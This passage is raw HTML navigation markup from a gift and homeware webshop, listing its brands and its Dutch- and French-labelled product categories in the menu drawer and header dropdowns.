  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wanddecoratie" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Décoration murale
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/affiches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Affiches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/tapissements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tapissements
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-10">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Diversen
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-diversen" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Diversen
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Merken
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-merken" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Merken
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/atmosphere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Atmosphera
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bloomingville" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bloomingville
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/conception-de-copo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    COPO design
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/article-maison-brut" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brût Homeware
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kahamingk-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Kaemingk
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/j-line" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    J-Line
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Housevitamine
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/decor-neerlandais" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dutch Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bonne-illustration-dellie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ellie Good Illustration
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vt-wonen
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/esque" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Esque
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kabloom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Kabloom
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/comme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gusta
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/trottoir" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    InkAndDrop
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/elegant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elicious
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ecosaves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ecosavers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hydrophil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hydrophil
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/croll-et-denecke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Croll en Denecke
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/triangle-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Driehoek
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/droguerie-ecologique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Droquerie Ecologique
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/chamarell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chamarell
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/biolite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biolite
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bombe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bambooya
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/amazing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Amazinc
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/sens-de-la-terre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Earth Sense
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/studio-amrh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AMRHSTUDIO 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/oceanique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Oceanics
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/flon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    FLON
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/brandlinger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brandlinger
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Keukenaccessoires
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-keukenaccessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Keukenaccessoires
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/ustensiles-de-cuisine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Keukengerei
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bouillon-de-cuisine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Keukenvoorraad
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/decorations-de-cuisine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Keukendecoraties
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/verrerie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glaswerk
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vaisselle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Servies
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Verzorgingsproducten
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-verzorgingsproducten" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Verzorgingsproducten
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/produits-de-rasage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scheer producten
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/soins-de-la-peau" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Huidverzorging
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/soins-capillaires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Haarverzorging
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Shop op ruimte
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-op-ruimte" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop op ruimte
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cuisine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Keuken
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/chambre-a-coucher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slaapkamer
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/salon-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Woonkamer
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/lieu-de-travail" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Werkplek
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/jardin-et-balcon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tuin &amp; balkon
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/salle-a-manger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Eetkamer
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/salle-de-bain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Badkamer
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/nursery-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Kinderkamer
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/salle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hal
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/accessoires-de-jardin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tuin
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/domestique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Huishoudelijk
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            À propos de nous
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://krossproducts.fr/customer_authentication/redirect?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="https://presenteum.com" class="header__heading-link link link--text focus-inset"><img src="//krossproducts.fr/cdn/shop/files/presenteum_Black_Logo_93a860be-613a-468e-ad10-3e3a9bfce163.png?v=1740558738&amp;width=500" alt="Presenteum | De online winkel voor kaarten, puzzels en hebbedingetjes" srcset="//krossproducts.fr/cdn/shop/files/presenteum_Black_Logo_93a860be-613a-468e-ad10-3e3a9bfce163.png?v=1740558738&amp;width=50 50w, //krossproducts.fr/cdn/shop/files/presenteum_Black_Logo_93a860be-613a-468e-ad10-3e3a9bfce163.png?v=1740558738&amp;width=100 100w, //krossproducts.fr/cdn/shop/files/presenteum_Black_Logo_93a860be-613a-468e-ad10-3e3a9bfce163.png?v=1740558738&amp;width=150 150w, //krossproducts.fr/cdn/shop/files/presenteum_Black_Logo_93a860be-613a-468e-ad10-3e3a9bfce163.png?v=1740558738&amp;width=200 200w, //krossproducts.fr/cdn/shop/files/presenteum_Black_Logo_93a860be-613a-468e-ad10-3e3a9bfce163.png?v=1740558738&amp;width=250 250w, //krossproducts.fr/cdn/shop/files/presenteum_Black_Logo_93a860be-613a-468e-ad10-3e3a9bfce163.png?v=1740558738&amp;width=300 300w, //krossproducts.fr/cdn/shop/files/presenteum_Black_Logo_93a860be-613a-468e-ad10-3e3a9bfce163.png?v=1740558738&amp;width=400 400w, //krossproducts.fr/cdn/shop/files/presenteum_Black_Logo_93a860be-613a-468e-ad10-3e3a9bfce163.png?v=1740558738&amp;width=500 500w" width="350" height="135.3523587652883" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-inverse">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Gadgets</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/verres-de-filtre-a-lumiere-bleue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verres de filtre à lumière bleue
                              </a></li><li><a href="/collections/signets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Signets
                              </a></li><li><a href="/collections/bulle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bulle
                              </a></li><li><a href="/collections/bureau" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bureau
                              </a></li><li><a href="/collections/lucky-cats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lucky Cats
                              </a></li><li><a href="/collections/aimant" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aimant
                              </a></li><li><a href="/collections/tasses-de-texte" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tasse
                              </a></li><li><a href="/collections/animaux-vegetaux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Animaux végétaux
                              </a></li><li><a href="/collections/puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Puzzels
                              </a></li><li><a href="/collections/cle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clé
                              </a></li><li><a href="/collections/chaussette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chaussette
                              </a></li><li><a href="/collections/sacs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sacs
                              </a></li><li><a href="/collections/vignoble" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Vignoble
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cartes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/cartes-danniversaire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anniversaire
                              </a></li><li><a href="/collections/culture-pop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Culture pop
                              </a></li><li><a href="/collections/cartes-de-noel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kerst
                              </a></li><li><a href="/collections/afbeelding-kaarten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Afbeeldingen
                              </a></li><li><a href="/collections/animal-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Animal
                              </a></li><li><a href="/collections/chien" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chien
                              </a></li><li><a href="/collections/chats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chats
                              </a></li><li><a href="/collections/mariage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mariage
                              </a></li><li><a href="/collections/bebe-enceinte" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bébé
                              </a></li><li><a href="/collections/condoleances" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Condoléances
                              </a></li><li><a href="/collections/resistance-compassion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Courage
                              </a></li><li><a href="/collections/passe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Passé / diplômé
                              </a></li><li><a href="/collections/fete-du-pere-pere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Père
                              </a></li><li><a href="/collections/fete-des-meres-meres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mère
                              </a></li><li><a href="/collections/famille" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Famille
                              </a></li><li><a href="/collections/alcool-toast-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alcool / toast
                              </a></li><li><a href="/collections/gueris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guéris
                              </a></li><li><a href="/collections/fierte-encouragement" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Encouragement
                              </a></li><li><a href="/collections/voyage-aventure" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aventure
                              </a></li><li><a href="/collections/pension-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pension
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/nijmegen-kaarten" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Nijmegen Kaarten</span>
                  </a></li><li><a href="/collections/puzzels" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Puzzels</span>
                  </a></li><li><a href="/products/la-peinture-epicerie-de-la-petite-epicerie-par-chiffres" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Paint By Numbers</span>
                  </a></li><li><a href="/collections/spellen" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Spellen</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fournitures de bureau</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/signets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Signets
                              </a></li><li><a href="/collections/bureau" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bureau
                              </a></li><li><a href="/collections/fournitures-de-bureau" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fournitures de bureau
                              </a></li><li><a href="/collections/aimant" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aimant
                              </a></li><li><a href="/collections/cahiers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Notion
                              </a></li><li><a href="/collections/planificateurs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Planificateur
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessoires</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sacs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sacs
